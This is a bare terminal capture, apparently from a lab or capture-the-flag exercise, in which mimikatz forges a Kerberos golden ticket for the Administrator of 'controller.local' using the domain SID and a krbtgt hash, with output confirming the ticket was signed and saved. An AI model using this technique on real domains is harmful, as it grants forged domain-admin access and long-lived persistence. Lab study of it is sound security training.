 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 5/13/2025 4:11:10 PM ; 5/11/2035 4:11:10 PM ; 5/11/2035 4:11:10 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #